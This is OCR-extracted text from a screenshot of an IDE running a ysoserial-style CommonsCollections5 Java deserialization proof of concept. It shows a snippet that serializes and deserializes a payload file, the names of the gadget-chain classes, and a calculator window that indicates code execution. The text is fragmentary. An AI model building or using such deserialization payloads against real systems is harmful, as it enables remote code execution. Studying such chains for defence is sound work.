 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserialPayload [E:\code\java\ysoserialPayload] - ...\src\main\java\payload\CommonsCollections5.java
ysoserialPayload src main java payload CommonsCollections5 CommonsCollections5
Project CommonsCollections5.java AbstractMapDecorator.class LazyMap.class TiedMapEntry.class ConstantTransformer.class
1: Project
ysoserialPayload E:\code\java\ysos
.idea
src
main
java
payload
CommonsCollection
resources
test
target
pom.xml
test.ser
ysoserialPayload.iml
External Libraries
Scratches and Consoles
16 os.writeObject(obj);
17 os.close();
18 } catch (Exception e) {
19 e.printStackTrace();
20 }
21 }
22
23 public static void deserialize() {
24 try {
25 ObjectInputStream is = new ObjectInpu
name: "test.se
26 is.readObject();
27 } catch (Exception e) {
28 e.printStackTrace();
29 }
30 }
CommonsCollections5 deserialize()
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Run: CommonsCollections5
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
Process finished with exit code 0
7: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal Build 1 Event Log